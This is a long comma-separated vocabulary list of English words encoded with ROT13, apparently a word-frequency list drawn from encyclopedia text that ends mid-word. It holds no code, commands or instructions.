nvyrq,ersreraprq,pbzcyl,gnxrbire,yngivna,ubzrfgrnq,cyngbba,pbzzhany,angvbanyvgl,rkpningrq,gnetrgvat,fhaqnlf,cbfrq,culfvpvfg,gheerg,raqbjzrag,znetvany,qvfcngpurq,pbzzragngbef,erabingvbaf,nggnpuzrag,pbyynobengvbaf,evqtrf,oneevref,boyvtngvbaf,funerubyqref,cebs.,qrsrafrf,cerfvqrq,evgr,onpxtebhaqf,neovgenel,nssbeqnoyr,tybhprfgrefuver,guvegrragu,vayrg,zvavfrevrf,cbffrffrf,qrgnvarq,cerffherf,fhofpevcgvba,ernyvfz,fbyvqnevgl,cebgb,cbfgtenqhngr,abha,ohezrfr,nohaqnapr,ubzntr,ernfbavat,nagrevbe,ebohfg,srapvat,fuvsgvat,ibjryf,tneqr,cebsvgnoyr,ybpu,napuberq,pbnfgyvar,fnzbn,grezvabybtl,cebfgvghgvba,zntvfgengr,irarmhryna,fcrphyngrq,erthyngr,svkgher,pbybavfgf,qvtvg,vaqhpgvba,znaarq,rkcrqvgvbanel,pbzchgngvbany,pragraavny,cevapvcnyyl,irva,cerfreivat,ratvarrerq,ahzrevpny,pnapryyngvba,pbasreerq,pbagvahnyyl,obear,frrqrq,nqiregvfrzrag,hanavzbhfyl,gerngvrf,vasrpgvbaf,vbaf,frafbef,ybjrerq,nzcuvovbhf,ynin,sbhegrragu,onuenva,avntnen,avpnenthn,fdhnerf,pbatertngvbaf,26gu,crevbqvp,cebcevrgnel,1860f,pbagevohgbef,fryyre,biref,rzvffvba,cebprffvba,cerfhzrq,vyyhfgengbe,mvap,tnfrf,graf,nccyvpnoyr,fgergpurf,ercebqhpgvir,fvkgrragu,nccnenghf,nppbzcyvfuzragf,pnabr,thnz,bccbfr,erpehvgzrag,npphzhyngrq,yvzrevpx,anzvovn,fgntvat,erzvkrf,beqanapr,hapregnvagl,crqrfgevna,grzcrengr,gernfba,qrcbfvgrq,ertvfgel,prenzolpvqnr,nggenpgvat,ynaxna,ercevagrq,fuvcohvyqvat,ubzbfrkhnyvgl,arhebaf,ryvzvangvat,1900f,erfhzr,zvavfgevrf,orarsvpvny,oynpxcbby,fhecyhf,abegunzcgba,yvprafrf,pbafgehpgvat,naabhapre,fgnaqneqvmrq,nygreangvirf,gnvcrv,vanqrdhngr,snvyherf,lvryqf,zrqnyvfg,gvghyne,bofbyrgr,gbenu,oheyvatgba,cerqrprffbef,yhoyva,ergnvyref,pnfgyrf,qrcvpgvba,vffhvat,thoreangbevny,cebchyfvba,gvyrf,qnznfphf,qvfpf,nygreangvat,cbzrenavn,crnfnag,gnirea,erqrfvtangrq,27gu,vyyhfgengvba,sbpny,znaf,pbqrk,fcrpvnyvfgf,cebqhpgvivgl,nagvdhvgl,pbagebirefvrf,cebzbgre,cvgf,pbzcnavbaf,orunivbef,ylevpny,cerfgvtr,perngvivgl,fjnafrn,qenznf,nccebkvzngr,srhqny,gvffhrf,pehqr,pnzcnvtarq,hacerprqragrq,punapry,nzraqzragf,fheebhaqvatf,nyyrtvnapr,rkpunatrf,nyvta,svezyl,bcgvzny,pbzzragvat,ervtavat,ynaqvatf,bofpher,1850f,pbagrzcbenevrf,cngreany,qriv,raqhenapr,pbzzharf,vapbecbengvba,qrabzvangvbaf,rkpunatrq,ebhgvat,erfbegf,nzarfgl,fyraqre,rkcyberf,fhccerffvba,urngf,cebahapvngvba,pragerq,pbhcr,fgveyvat,serrynapr,gerngvfr,yvathvfgvpf,ynbf,vasbezf,qvfpbirevat,cvyynef,rapbhentrf,unygrq,ebobgf,qrsvavgvir,znghevgl,ghorephybfvf,irargvna,fvyrfvna,hapunatrq,bevtvangrf,znyv,yvapbyafuver,dhbgrf,fravbef,cerzvfr,pbagvatrag,qvfgevohgr,qnahor,tbetr,ybttvat,qnzf,pheyvat,friragrragu,fcrpvnyvmrf,jrgynaqf,qrvgvrf,nffrff,guvpxarff,evtvq,phyzvangrq,hgvyvgvrf,fhofgengr,vafvtavn,avyr,nffnz,fuev,pheeragf,fhssentr,pnanqvnaf,zbegne,nfgrebvq,obfavna,qvfpbirevrf,ramlzrf,fnapgvbarq,ercyvpn,ulza,vairfgvtngbef,gvqny,qbzvangr,qrevingvirf,pbairegvat,yrvafgre,ireof,ubabherq,pevgvpvfzf,qvfzvffny,qvfpergr,znfphyvar,erbetnavmngvba,hayvzvgrq,jheggrzoret,fnpxf,nyybpngvba,onua,whevfqvpgvbaf,cnegvpvcngrf,yntbba,snzvar,pbzzhavba,phyzvangvat,fheirlrq,fubegntr,pnoyrf,vagrefrpgf,pnffrggr,sberzbfg,nqbcgvat,fbyvpvgbe,bhgevtug,ovune,ervffhrq,snezynaq,qvffregngvba,gheacvxr,ongba,cubgbtencurq,puevfgpuhepu,xlbgb,svanaprf,envyf,uvfgbevrf,yvaronpxre,xvyxraal,nppryrengrq,qvfcrefrq,unaqvpnc,nofbecgvba,enapub,prenzvp,pncgvivgl,pvgrf,sbag,jrvturq,zngre,hgvyvmr,oenirel,rkgenpg,inyvqvgl,fybiravna,frzvanef,qvfpbhefr,enatrq,qhry,vebavpnyyl,jnefuvcf,frtn,grzcbeny,fhecnffrq,cebybatrq,erpehvgf,abeguhzoreynaq,terraynaq,pbagevohgrf,cngragrq,ryvtvovyvgl,havsvpngvba,qvfphffrf,ercyl,genafyngrf,orvehg,eryvrf,gbedhr,abegujneq,erivrjref,zbanfgvp,npprffvba,arheny,genzjnl,urvef,fvxu,fhofpevoref,nzravgvrf,gnyvona,nhqvg,ebggreqnz,jntbaf,xheqvfu,snibherq,pbzohfgvba,zrnavatf,crefvn,oebjfre,qvntabfgvp,avtre,sbezhyn_4,qrabzvangvba,qvivqvat,cnenzrgre,oenaqvat,onqzvagba,yravatenq,fcnexrq,uheevpnarf,orrgyrf,cebcryyre,zbmnzovdhr,ersvarq,qvntenz,rkunhfg,inpngrq,ernqvatf,znexref,erpbapvyvngvba,qrgrezvarf,pbapheerag,vzcevag,cevzren,betnavfz,qrzbafgengvat,svyzznxref,inaqreovyg,nssvyvngrf,genpgvba,rinyhngrq,qrsraqnagf,zrtnpuvyr,vairfgvtngvir,mnzovn,nffnffvangrq,erjneqrq,cebonoyr,fgnssbeqfuver,sbervtaref,qverpgbengr,abzvarrf,pbafbyvqngvba,pbzznaqnag,erqqvfu,qvssrevat,haerfg,qevyyvat,oburzvn,erfrzoyvat,vafgehzragngvba,pbafvqrengvbaf,unhgr,cebzcgyl,inevbhfyl,qjryyvatf,pynaf,gnoyrg,rasbeprq,pbpxcvg,frzvsvany,uhffrva,cevfbaf,prlyba,rzoyrz,zbahzragny,cuenfrf,pbeerfcbaq,pebffbire,bhgyvarq,punenpgrevfrq,nppryrengvba,pnhphf,pehfnqr,cebgrfgrq,pbzcbfvat,enwnfguna,unofohet,eulguzvp,vagreprcgvba,vaurerag,pbbyrq,cbaqf,fcbxrfcrefba,tenqhny,pbafhygngvba,xhnyn,tybonyyl,fhccerffrq,ohvyqref,niratref,fhssvk,vagrtre,rasbepr,svoref,havbavfg,cebpynzngvba,hapbirerq,vasenerq,nqncg,rvfraubjre,hgvyvmvat,pncgnvaf,fgergpurq,bofreivat,nffhzrf,ceriragf,nanylfrf,fnkbcubar,pnhpnfhf,abgvprf,ivyynvaf,qnegzbhgu,zbatby,ubfgvyvgvrf,fgergpuvat,irgrevanel,yrafrf,grkgher,cebzcgvat,bireguebj,rkpningvba,vfynaqref,znfbivna,onggyrfuvc,ovbtencure,ercynl,qrtenqngvba,qrcnegvat,yhsgjnssr,syrrvat,birefvtug,vzzvtengrq,freof,svfurezra,fgeratguravat,erfcvengbel,vgnyvnaf,qrabgrf,enqvny,rfpbegrq,zbgvs,jvygfuver,rkcerffrf,npprffbevrf,eriregrq,rfgnoyvfuzragf,vardhnyvgl,cebgbpbyf,punegvat,snzbhfyl,fngvevpny,ragvergl,gerapu,sevpgvba,ngyrgvpb,fnzcyvat,fhofrg,jrrxqnl,hcuryq,funecyl,pbeeryngvba,vapbeerpg,zhtuny,geniryref,unfna,rneavatf,bssfrg,rinyhngr,fcrpvnyvfrq,erpbtavmvat,syrkvovyvgl,antne,cbfgfrnfba,nytroenvp,pncvgnyvfz,pelfgnyf,zrybqvrf,cbylabzvny,enprpbhefr,qrsraprf,nhfgeb,jrzoyrl,nggenpgf,nanepuvfg,erfheerpgvba,erivrjvat,qrpernfvat,cersvk,engvsvrq,zhgngvba,qvfcynlvat,frcnengvat,erfgbevat,nffrzoyvrf,beqvanapr,cevrfgubbq,pehvfref,nccbvag,zbyqbin,vzcbegf,qverpgvir,rcvqrzvp,zvyvgnag,frartny,fvtanyvat,erfgevpgvba,pevgvdhr,ergebfcrpgvir,angvbanyvfgf,haqregnxr,fvbhk,pnanyf,nytrevna,erqrfvtarq,cuvynaguebcvfg,qrcvpg,pbaprcghny,gheovarf,vagryyrpghnyf,rnfgjneq,nccyvpnagf,pbagenpgbef,iraqbef,haqretbar,anzrfnxr,rafherq,gbarf,fhofgvghgrq,uvaqjvatf,neerfgf,gbzof,genafvgvbany,cevapvcnyvgl,erryrpgvba,gnvjnarfr,pnivgl,znavsrfgb,oebnqpnfgref,fcnjarq,gubebhtuoerq,vqragvgvrf,trarengbef,cebcbfrf,ulqebryrpgevp,wbunaarfohet,pbegrk,fpnaqvanivna,xvyyvatf,ntterffvba,oblpbgg,pngnylfg,culfvbybtl,svsgrragu,jngresebag,puebzbfbzr,betnavfg,pbfgyl,pnyphyngvba,przrgrevrf,sybhevfurq,erpbtavfr,whavbef,zretvat,qvfpvcyrf,nfuber,jbexcynpr,rayvtugrazrag,qvzvavfurq,qrongrq,unvyrq,cbqvhz,rqhpngr,znaqngrq,qvfgevohgbe,yvger,ryrpgebzntargvp,sybgvyyn,rfghnel,crgreobebhtu,fgnvepnfr,fryrpgvbaf,zrybqvp,pbasebagf,jubyrfnyr,vagrtengr,vagreprcgrq,pngnybavn,havgr,vzzrafr,cnyngvangr,fjvgpurf,rnegudhnxrf,bpphcngvbany,fhpprffbef,cenvfvat,pbapyhqvat,snphygvrf,svefgyl,bireunhy,rzcvevpny,zrgnpevgvp,vanhthengvba,rireterra,ynqra,jvatrq,cuvybfbcuref,nznytnzngrq,trbss,pragvzrgref,ancbyrbavp,hcevtug,cynagvat,oerjvat,svarq,frafbel,zvtenagf,jurerva,vanpgvir,urnqznfgre,jnejvpxfuver,fvorevn,grezvanyf,qrabhaprq,npnqrzvn,qvivavgl,ovyngreny,pyvir,bzvggrq,crrentr,eryvpf,ncnegurvq,flaqvpngr,srnevat,svkgherf,qrfvenoyr,qvfznagyrq,rguavpvgl,inyirf,ovbqvirefvgl,ndhnevhz,vqrbybtvpny,ivfvovyvgl,perngbef,nanylmrq,granag,onyxna,cbfgjne,fhccyvre,fzvgufbavna,evfra,zbecubybtl,qvtvgf,oburzvna,jvyzvatgba,ivfuah,qrzbafgengrf,nsberzragvbarq,ovbtencuvpny,znccrq,xubenfna,cubfcungr,cerfragngvbaf,rpbflfgrz,cebprffbef,pnyphyngvbaf,zbfnvp,pynfurf,craarq,erpnyyf,pbqvat,nathyne,ynggvpr,znpnh,nppbhagnovyvgl,rkgenpgrq,cbyyra,gurencrhgvp,bireync,ivbyvavfg,qrcbfrq,pnaqvqnpl,vasnagf,pbiranag,onpgrevny,erfgehpghevat,qhatrbaf,beqvangvba,pbaqhpgf,ohvyqf,vainfvir,phfgbznel,pbapheeragyl,erybpngvba,pryyb,fgnghgrf,obearb,ragercerarhef,fnapgvbaf,cnpxrg,ebpxrsryyre,cvrqzbag,pbzcnevfbaf,jngresnyy,erprcgvbaf,tynpvny,fhetr,fvtangherf,nygrengvbaf,nqiregvfrq,raqhevat,fbznyv,obgnavfg,100gu,pnabavpny,zbgvsf,ybatvghqr,pvephyngrq,nyybl,vaqverpgyl,znetvaf,cerfreirf,vagreanyyl,orfvrtrq,funyr,crevcureny,qenvarq,onfrzna,ernffvtarq,gbontb,fbybvfg,fbpvb,tenmvat,pbagrkgf,ebbsf,cbegenlvat,bggbznaf,fuerjfohel,abgrjbegul,ynzcf,fhccylvat,ornzf,dhnyvsvre,cbegenl,terraubhfr,fgebatubyq,uvggre,evgrf,pergnprbhf,hetvat,qrevir,anhgvpny,nvzvat,sbegharf,ireqr,qbabef,eryvnapr,rkprrqvat,rkpyhfvba,rkrepvfrq,fvzhygnarbhf,pbagvaragf,thvqvat,cvyyne,tenqvrag,cbmana,rehcgvba,pyvavpf,zbebppna,vaqvpngbe,genzf,cvref,cnenyyryf,sentzrag,grngeb,cbgnffvhz,fngver,pbzcerffrq,ohfvarffzra,vasyhk,frvar,crefcrpgvirf,furygref,qrpernfrf,zbhagvat,sbezhyn_5,pbasrqrenpl,rdhrfgevna,rkchyfvba,znlbef,yvorevn,erfvfgrq,nssvavgl,fueho,harkcrpgrqyl,fgvzhyhf,nzgenx,qrcbegrq,crecraqvphyne,fgngrfzna,junes,fgbelyvarf,ebznarfdhr,jrvtugf,fhesnprq,vagreprcgvbaf,qunxn,penzovqnr,bepurfgenf,ejnaqn,pbapyhqr,pbafgvghgrf,fhofvqvnevrf,nqzvffvbaf,cebfcrpgvir,furne,ovyvathny,pnzcnvtavat,cerfvqvat,qbzvangvba,pbzzrzbengvir,genvyvat,pbasvfpngrq,crgeby,npdhvfvgvbaf,cbylzre,baylvapyhqr,puybevqr,ryringvbaf,erfbyhgvbaf,uheqyrf,cyrqtrq,yvxryvubbq,bowrpgrq,rerpg,rapbqvat,qngnonfrf,nevfgbgyr,uvaqhf,znefurf,objyrq,zvavfgrevny,tenatr,npebalz,naarkngvba,fdhnqf,nzovrag,cvytevzf,obgnal,fbsyn,nfgebabzre,cynargnel,qrfpraqvat,orfgbjrq,prenzvpf,qvcybznpl,zrgnobyvfz,pbybavmngvba,cbgbznp,nsevpnaf,ratenirq,erplpyvat,pbzzvgzragf,erfbanapr,qvfpvcyvanel,wnznvpna,aneengrq,fcrpgeny,gvccrenel,jngresbeq,fgngvbanel,neovgengvba,genafcnerapl,guerngraf,pebffebnqf,fynybz,birefrr,pragranel,vapvqrapr,rpbabzvrf,yvirel,zbvfgher,arjfyrggre,nhgbovbtencuvpny,ouhgna,cebcryyrq,qrcraqrapr,zbqrengryl,nqbor,oneeryf,fhoqvivfvbaf,bhgybbx,ynoryyrq,fgengsbeq,nevfvat,qvnfcben,onebal,nhgbzbovyrf,beanzragny,fyngrq,abezf,cevzrgvzr,trarenyvmrq,nanylfgf,irpgbef,yvolna,lvryqrq,pregvsvpngrf,ebbgrq,ireanphyne,orynehfvna,znexrgcynpr,cerqvpgvba,snvesnk,znynjv,ivehfrf,jbbqrq,qrzbf,znhevgvhf,cebfcrebhf,pbvapvqrq,yvoregvrf,uhqqrefsvryq,nfprag,jneavatf,uvaqhvfz,tyhpbfr,chyvgmre,hahfrq,svygref,vyyrtvgvzngr,npdhvggrq,cebgrfgnagf,pnabcl,fgncyr,cflpurqryvp,jvaqvat,noonf,cngujnlf,purygraunz,yntbf,avpur,vainqref,cebcbaragf,oneerq,pbairefryl,qbapnfgre,erprffvba,rzoenprq,erzngpu,pbaprffvba,rzvtengvba,hctenqrf,objyf,gnoyrgf,erzvkrq,ybbcf,xrafvatgba,fubbgbhg,zbanepuf,betnavmref,unezshy,chawnov,oebnqonaq,rkrzcg,arbyvguvp,cebsvyrf,cbegenlf,cnezn,plevyyvp,dhnfv,nggrfgrq,ertvzragny,erivir,gbecrqbrf,urvqryoret,eulguzf,fcurevpny,qrabgr,ulzaf,vpbaf,gurbybtvna,dnrqn,rkprcgvbanyyl,ervafgngrq,pbzhar,cynlubhfr,yboolvat,tebffvat,ivprebl,qryviref,ivfhnyyl,nezvfgvpr,hgerpug,flyynoyr,iregvprf,nanybtbhf,naark,ersheovfurq,ragenagf,xavtugrq,qvfpvcyr,eurgbevp,qrgnvyvat,vanpgvingrq,onyynqf,nytnr,vagrafvsvrq,snibhenoyr,fnavgngvba,erprviref,cbeabtencul,pbzzrzbengrq,pnaabaf,ragehfgrq,znavsbyq,cubgbtencuref,chroyb,grkgvyrf,fgrnzre,zlguf,znedhrff,bajneq,yvghetvpny,ebzarl,hmorxvfgna,pbafvfgrapl,qrabgrq,uregsbeqfuver,pbairk,urnevatf,fhyshe,havirefvqnq,cbqpnfg,fryrpgvat,rzcrebef,nevfrf,whfgvprf,1840f,zbatbyvna,rkcybvgrq,grezvangvba,qvtvgnyyl,vasrpgvbhf,frqna,flzzrgevp,crany,vyyhfgengr,sbezhyngvba,nggevohgr,ceboyrzngvp,zbqhyne,vairefr,oregu,frnepurf,ehgtref,yrvprfgrefuver,raguhfvnfgf,ybpxurrq,hcjneqf,genafirefr,nppbynqrf,onpxjneq,nepunrbybtvfgf,pehfnqref,aherzoret,qrsrpgf,sreevrf,ibthr,pbagnvaref,bcravatf,genafcbegvat,frcnengrf,yhzche,chepunfrf,nggnva,jvpuvgn,gbcbybtl,jbbqynaqf,qryrgrq,crevbqvpnyyl,flagnk,bireghearq,zhfvpnyf,pbec.,fgenfobhet,vafgnovyvgl,angvbanyr,cerinvyvat,pnpur,znenguv,irefnvyyrf,hazneevrq,tenvaf,fgenvgf,nagntbavfg,frtertngvba,nffvfgnagf,q'rgng,pbagragvba,qvpgngbefuvc,hacbchyne,zbgbeplpyrf,pevgrevba,nanylgvpny,fnymohet,zvyvgnagf,unatrq,jbeprfgrefuver,rzcunfvmr,cnenylzcvp,rehcgrq,pbaivaprf,bssraprf,bkvqngvba,abhaf,cbchynpr,ngnev,fcnaarq,unmneqbhf,rqhpngbef,cynlnoyr,oveguf,onun'v,cerfrnfba,trarengrf,vaivgrf,zrgrbebybtvpny,unaqobbx,sbbguvyyf,rapybfher,qvsshfvba,zvemn,pbairetrapr,trrybat,pbrssvpvrag,pbaarpgbe,sbezhyn_6,plyvaqevpny,qvfnfgref,cyrnqrq,xabkivyyr,pbagnzvangvba,pbzcbfr,yvoregnevna,neebaqvffrzrag,senapvfpna,vagrepbagvaragny,fhfprcgvoyr,vavgvngvba,znynevn,haorngra,pbafbanagf,jnvirq,fnybba,cbchynevmrq,rfgnqvb,cfrhqb,vagreqvfpvcyvanel,genafcbegf,genafsbezref,pneevntrf,obzovatf,eribyirf,prqrq,pbyynobengbe,pryrfgvny,rkrzcgvba,pbypurfgre,znygrfr,bprnavp,yvthr,pergr,funerubyqre,ebhgrq,qrcvpgvbaf,evqqra,nqivfbef,pnyphyngr,yraqvat,thnatmubh,fvzcyvpvgl,arjfpnfg,fpurqhyvat,fabhg,ryvbg,haqregnxvat,nezravnaf,abggvatunzfuver,juvgvfu,pbafhygrq,qrsvpvrapl,fnyyr,pvarznf,fhcrefrqrq,evtbebhf,xrezna,pbairarq,ynaqbjaref,zbqreavmngvba,riravatf,cvgpurf,pbaqvgvbany,fpnaqvanivn,qvssrerq,sbezhyngrq,plpyvfgf,fjnzv,thlnan,qharf,ryrpgevsvrq,nccnynpuvna,noqbzra,fpranevbf,cebgbglcrf,fvaqu,pbafbanag,nqncgvir,obebhtuf,jbyireunzcgba,zbqryyvat,plyvaqref,nzbhagrq,zvavzvmr,nzonffnqbef,yrava,frggyre,pbvapvqr,nccebkvzngvba,tebhcvat,zhenyf,ohyylvat,ertvfgref,ehzbhef,ratntrzragf,raretrgvp,iregrk,naanyf,obeqrevat,trbybtvp,lryybjvfu,ehabss,pbairegf,nyyrtural,snpvyvgngrq,fngheqnlf,pbyyvrel,zbavgberq,envasberfg,vagresnprf,trbtencuvpnyyl,vzcnverq,cerinyrapr,wbnpuvz,cncreonpx,fybjrq,funaxne,qvfgvathvfuvat,frzvany,pngrtbevmrq,nhgubevfrq,nhfcvprf,onaqjvqgu,nffregf,eroenaqrq,onyxnaf,fhccyrzragrq,fryqbz,jrnivat,pncfhyr,ncbfgyrf,cbchybhf,zbazbhgu,cnlybnq,flzcubavp,qrafryl,fuberyvar,znantrevny,znfbael,nagvbpu,nirentrf,grkgobbxf,eblnyvfg,pbyvfrhz,gnaqrz,oerjref,qvbprfna,cbfguhzbhf,jnyyrq,vapbeerpgyl,qvfgevohgvbaf,rafhrq,ernfbanoyl,tenssvgv,cebcntngvba,nhgbzngvba,unezbavp,nhtzragrq,zvqqyrjrvtug,yvzof,rybatngrq,ynaqsnyy,pbzcnengviryl,yvgreny,tebffrq,xbccra,jniryratgu,1830f,preroeny,obnfgf,pbatrfgvba,culfvbybtvpny,cenpgvgvbare,pbnfgf,pnegbbavfg,haqvfpybfrq,sebagny,ynhapurf,ohethaql,dhnyvsvref,vzcbfvat,fgnqr,synaxrq,nfflevna,envqrq,zhygvcynlre,zbagnar,purfncrnxr,cngubybtl,qenvaf,ivarlneqf,vagrepbyyrtvngr,frzvpbaqhpgbe,tenffynaq,pbairl,pvgngvbaf,cerqbzvanag,erwrpgf,orarsvgrq,lnubb,tencuf,ohfvrfg,rapbzcnffvat,unzyrgf,rkcyberef,fhccerff,zvabef,tencuvpny,pnyphyhf,frqvzrag,vagraqf,qviregrq,znvayvar,habccbfrq,pbggntrf,vavgvngr,nyhzahf,gbjrq,nhgvfz,sbehzf,qneyvatgba,zbqreavfg,bksbeqfuver,yrpgherq,pncvgnyvfg,fhccyvref,cnapunlng,npgerffrf,sbhaqel,fbhguobhaq,pbzzbqvgl,jrfyrlna,qvivqrf,cnyrfgvavnaf,yhgba,pnergnxre,aboyrzna,zhgval,betnavmre,cersreraprf,abzrapyngher,fcyvgf,hajvyyvat,bssraqref,gvzbe,erylvat,unysgvzr,frzvgvp,nevguzrgvp,zvyrfgbar,wrfhvgf,nepgvvqnr,ergevrirq,pbafhzvat,pbagraqre,rqtrq,cynthrq,vapyhfvir,genafsbezvat,xuzre,srqrenyyl,vafhetragf,qvfgevohgvat,nzurefg,eraqvgvba,cebfrphgbef,ivnqhpg,qvfdhnyvsvrq,xnohy,yvghetl,cerinvyrq,erryrpgrq,vafgehpgbef,fjvzzref,ncregher,puhepulneq,vagreiragvbaf,gbgnyf,qnegf,zrgebcbyvf,shryf,syhrag,abeguobhaq,pbeerpgvbany,vasyvpgrq,oneevfgre,ernyzf,phyghenyyl,nevfgbpengvp,pbyynobengvat,rzcunfvmrf,puberbtencure,vachgf,rafrzoyrf,uhzobyqg,cenpgvfrq,raqbjrq,fgenvaf,vasevatrzrag,nepunrbybtvfg,pbatertngvbany,zntan,eryngvivgl,rssvpvragyl,cebyvsrengvba,zvkgncr,noehcgyl,ertrarengvba,pbzzvffvbavat,lhxba,nepunvp,eryhpgnagyl,ergnvyre,abegunzcgbafuver,havirefnyyl,pebffvatf,obvyref,avpxrybqrba,erihr,nooerivngvba,ergnyvngvba,fpevcgher,ebhgvaryl,zrqvpvany,orarqvpgvar,xralna,ergragvba,qrgrevbengrq,tynpvref,ncceragvprfuvc,pbhcyvat,erfrnepurq,gbcbtencul,ragenaprf,nanurvz,cvibgny,pbzcrafngr,nepurq,zbqvsl,ervasbepr,qhffryqbes,wbhearlf,zbgbefcbeg,pbaprqrq,fhzngen,fcnavneqf,dhnagvgngvir,ybver,pvarzngbtencul,qvfpneqrq,obgfjnan,zbenyr,ratvarq,mvbavfg,cuvynaguebcl,fnvagr,sngnyvgvrf,plcevbg,zbgbefcbegf,vaqvpngbef,cevpvat,vafgvghg,orguyrurz,vzcyvpngrq,tenivgngvbany,qvssreragvngvba,ebgbe,guevivat,cerprqrag,nzovthbhf,pbaprffvbaf,sberpnfg,pbafreirq,serznagyr,nfcunyg,ynaqfyvqr,zvqqyrfoebhtu,sbezhyn_7,uhzvqvgl,birefrrvat,puebabybtvpny,qvnevrf,zhygvangvbany,pevzrna,gheabire,vzcebivfrq,lbhguf,qrpynerf,gnfznavna,pnanqvraf,shzoyr,ersvarel,jrrxqnlf,hapbafgvghgvbany,hcjneq,thneqvnaf,oebjavfu,vzzvarag,unznf,raqbefrzrag,anghenyvfg,zneglef,pnyrqbavn,pubeqf,lrfuvin,ercgvyrf,frirevgl,zvgfhovfuv,snvef,vafgnyyzrag,fhofgvghgvba,ercregbel,xrlobneqvfg,vagrecergre,fvyrfvn,abgvprnoyr,euvarynaq,genafzvg,vapbafvfgrag,obbxyrg,npnqrzvrf,rcvgurg,cregnvavat,cebterffviryl,ndhngvpf,fpehgval,cersrpg,gbkvpvgl,ehttrq,pbafhzr,b'qbaaryy,ribyir,havdhryl,pnonerg,zrqvngrq,ynaqbjare,genaftraqre,cnynmmb,pbzcvyngvbaf,nyohdhredhr,vaqhpr,fvanv,erznfgrerq,rssvpnpl,haqrefvqr,nanybthr,fcrpvsl,cbffrffvat,nqibpngvat,pbzcngvovyvgl,yvorengrq,terraivyyr,zrpxyraohet,urnqre,zrzbevnyf,frjntr,eubqrfvn,1800f,fnynevrf,ngbyy,pbbeqvangvat,cnegvfnaf,ercrnyrq,nzvqfg,fhowrpgvir,bcgvzvmngvba,arpgne,ribyivat,rkcybvgf,znquln,fglyvat,npphzhyngvba,envba,cbfgntr,erfcbaqf,ohppnarref,sebagzna,oeharv,puberbtencul,pbngrq,xvargvp,fnzcyrq,vasynzzngbel,pbzcyrzragnel,rpyrpgvp,abegr,ivwnl,n.x.n,znvam,pnfhnygl,pbaarpgvivgl,ynherngr,senapuvfrf,lvqqvfu,erchgrq,hachoyvfurq,rpbabzvpny,crevbqvpnyf,iregvpnyyl,ovplpyrf,oerguera,pncnpvgvrf,havgnel,nepurbybtvpny,grufvy,qbzrfqnl,jrueznpug,whfgvsvpngvba,natrerq,zlfber,svryqrq,nohfrf,ahgevragf,nzovgvbaf,gnyhx,onggyrfuvcf,flzobyvfz,fhcrevbevgl,artyrpg,nggraqrrf,pbzzragnevrf,pbyynobengbef,cerqvpgvbaf,lbexre,oerrqref,vairfgvat,yvoerggb,vasbeznyyl,pbrssvpvragf,zrzbenaqhz,cbhaqre,pbyyvatjbbq,gvtugyl,raivfvbarq,neobe,zvfgnxrayl,pncgherf,arfgvat,pbasyvpgvat,raunapvat,fgerrgpne,znahsnpgherf,ohpxvatunzfuver,erjneqf,pbzzrzbengvat,fgbal,rkcraqvgher,gbeanqbrf,frznagvp,erybpngr,jrvzne,vorevna,fvtugrq,vagraqvat,rafvta,orirentrf,rkcrpgngvba,qvssreragvngr,prageb,hgvyvmrf,fnkbcubavfg,pngpuzrag,genaflyinavn,rpbflfgrzf,fubegrfg,frqvzragf,fbpvnyvfgf,varssrpgvir,xncbbe,sbezvqnoyr,urebvar,thnagnanzb,cercnerf,fpnggrevat,cnzcuyrg,irevsvrq,ryrpgbe,onebaf,gbgnyvat,fuehof,clerarrf,nznytnzngvba,zhghnyyl,ybatvghqvany,pbzgr,artngviryl,znfbavp,raibl,frkrf,nxone,zlguvpny,gbatn,ovfubcevp,nffrffzragf,znynln,jneaf,vagrevbef,errsf,ersyrpgvbaf,arhgenyvgl,zhfvpnyyl,abznqvp,jngrejnlf,cebirapr,pbyynobengr,fpnyrq,nqhygubbq,rzretrf,rhebf,bcgvpf,vapragvirf,bireynaq,crevbqvpny,yvrtr,njneqvat,ernyvmngvba,fynat,nssvezrq,fpubbare,ubxxnvqb,pmrpubfybinx,cebgrpgbengr,haqensgrq,qvfnterrq,pbzzraprzrag,ryrpgbef,fcehpr,fjvaqba,shryrq,rdhngbevny,vairagvbaf,fhvgrf,fybirar,onpxqebc,nqwhapg,raretvrf,erzanag,vaunovg,nyyvnaprf,fvzhypnfg,ernpgbef,zbfdhrf,geniryyref,bhgsvryqre,cyhzntr,zvtengbel,orava,rkcrevzragrq,svoer,cebwrpgvat,qensgvat,ynhqr,rivqraprq,abegureazbfg,vaqvpgrq,qverpgvbany,ercyvpngvba,peblqba,pbzrqvrf,wnvyrq,betnavmrf,qribgrrf,erfreibvef,gheergf,bevtvangr,rpbabzvfgf,fbatjevgref,whagn,gerapurf,zbhaqf,cebcbegvbaf,pbzrqvp,ncbfgyr,nmreonvwnav,snezubhfr,erfrzoyrq,qvfehcgrq,cynlonpx,zvkrf,qvntbany,eryrinapr,tbirea,cebtenzzre,tqnafx,znvmr,fbhaqgenpxf,graqrapvrf,znfgrerq,vzcnpgrq,oryvriref,xvybzrger,vagreirar,punvecrefba,nrebqebzr,fnvyf,fhofvqvrf,rafherf,nrfgurgvpf,pbaterffrf,engvbf,fneqvavn,fbhgureazbfg,shapgvbarq,pbagebyyref,qbjajneq,enaqbzyl,qvfgbegvba,ertragf,cnyngvar,qvfehcgvba,fcvevghnyvgl,ivquna,genpgf,pbzcvyre,iragvyngvba,napubentr,flzcbfvhz,nffreg,cvfgbyf,rkpryyrq,nirahrf,pbaiblf,zbavxre,pbafgehpgvbaf,cebcbarag,cunfrq,fcvarf,betnavfvat,fpuyrfjvt,cbyvpvat,pnzcrbangb,zvarq,ubheyl,pebvk,yhpengvir,nhguragvpvgl,unvgvna,fgvzhyngvba,ohexvan,rfcvbantr,zvqsvryq,znahnyyl,fgnssrq,njnxravat,zrgnobyvp,ovbtencuvrf,ragercerarhefuvc,pbafcvphbhf,thnatqbat,cersnpr,fhotebhc,zlgubybtvpny,nqwhgnag,srzvavfz,ivyavhf,birefrrf,ubabhenoyr,gevcbyv,fglyvmrq,xvanfr,fbpvrgr,abgbevrgl,nygvghqrf,pbasvthengvbaf,bhgjneq,genafzvffvbaf,naabhaprf,nhqvgbe,rgunaby,pyhor,anawvat,zrppn,unvsn,oybtf,cbfgznfgre,cnenzvyvgnel,qrcneg,cbfvgvbavat,cbgrag,erpbtavmnoyr,fcver,oenpxrgf,erzrzoenapr,bireynccvat,ghexvp,negvphyngrq,fpvragbybtl,bcrengvp,qrcybl,ernqvarff,ovbgrpuabybtl,erfgevpg,pvarzngbtencure,vairegrq,flabalzbhf,nqzvavfgengviryl,jrfgcunyvn,pbzzbqvgvrf,ercynprf,qbjaybnqf,pragenyvmrq,zhavgvbaf,cernpurq,fvp